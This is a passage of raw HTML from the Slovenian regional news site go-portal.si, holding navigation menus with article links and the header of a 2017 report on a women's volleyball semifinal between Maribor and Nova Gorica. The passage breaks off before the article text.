	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6968687add7d9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6968687add7d9" ><script>var block_td_uid_6_6968687add7d9 = new tdBlock();
block_td_uid_6_6968687add7d9.id = "td_uid_6_6968687add7d9";
block_td_uid_6_6968687add7d9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6968687add7d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6968687add7d9_rand","tdc_css_class_style":"td_uid_6_6968687add7d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6968687add7d9.td_column_number = "3";
block_td_uid_6_6968687add7d9.block_type = "td_block_mega_menu";
block_td_uid_6_6968687add7d9.post_count = "5";
block_td_uid_6_6968687add7d9.found_posts = "35";
block_td_uid_6_6968687add7d9.header_color = "";
block_td_uid_6_6968687add7d9.ajax_pagination_infinite_stop = "";
block_td_uid_6_6968687add7d9.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6968687add7d9);
</script><div id=td_uid_6_6968687add7d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6968687add7d9" data-td_block_id="td_uid_6_6968687add7d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6968687add7d9" data-td_block_id="td_uid_6_6968687add7d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6968687ade690_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6968687ade690" ><script>var block_td_uid_7_6968687ade690 = new tdBlock();
block_td_uid_7_6968687ade690.id = "td_uid_7_6968687ade690";
block_td_uid_7_6968687ade690.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6968687ade690_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6968687ade690_rand","tdc_css_class_style":"td_uid_7_6968687ade690_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6968687ade690.td_column_number = "3";
block_td_uid_7_6968687ade690.block_type = "td_block_mega_menu";
block_td_uid_7_6968687ade690.post_count = "5";
block_td_uid_7_6968687ade690.found_posts = "1264";
block_td_uid_7_6968687ade690.header_color = "";
block_td_uid_7_6968687ade690.ajax_pagination_infinite_stop = "";
block_td_uid_7_6968687ade690.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_6968687ade690);
</script><div id=td_uid_7_6968687ade690 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji">Romunski voznik kombija po divjem pregonu ujet v Italiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6968687ade690" data-td_block_id="td_uid_7_6968687ade690"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6968687ade690" data-td_block_id="td_uid_7_6968687ade690"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6968687adf067_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6968687adf067" ><script>var block_td_uid_8_6968687adf067 = new tdBlock();
block_td_uid_8_6968687adf067.id = "td_uid_8_6968687adf067";
block_td_uid_8_6968687adf067.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6968687adf067_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6968687adf067_rand","tdc_css_class_style":"td_uid_8_6968687adf067_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6968687adf067.td_column_number = "3";
block_td_uid_8_6968687adf067.block_type = "td_block_mega_menu";
block_td_uid_8_6968687adf067.post_count = "5";
block_td_uid_8_6968687adf067.found_posts = "163";
block_td_uid_8_6968687adf067.header_color = "";
block_td_uid_8_6968687adf067.ajax_pagination_infinite_stop = "";
block_td_uid_8_6968687adf067.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_6968687adf067);
</script><div id=td_uid_8_6968687adf067 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6968687adf067" data-td_block_id="td_uid_8_6968687adf067"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6968687adf067" data-td_block_id="td_uid_8_6968687adf067"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-340" class="post-340 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24 tag-maribor tag-nova-gorica tag-odbojka tag-polfinale" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-25T05:00:20+00:00" >25. marca, 2017</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fmariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mariborske+odbojkarice+gladko+v+finale+DP%3A+GORI%C5%A0KE+VRTNICE+ZA+BRON&url=https%3A%2F%2Fgo-portal.si%2Fmariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/&amp;media=https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg&description=Mariborske+odbojkarice+gladko+v+finale+DP%3A+GORI%C5%A0KE+VRTNICE+ZA+BRON" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mariborske+odbojkarice+gladko+v+finale+DP%3A+GORI%C5%A0KE+VRTNICE+ZA+BRON%20-%20https%3A%2F%2Fgo-portal.si%2Fmariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

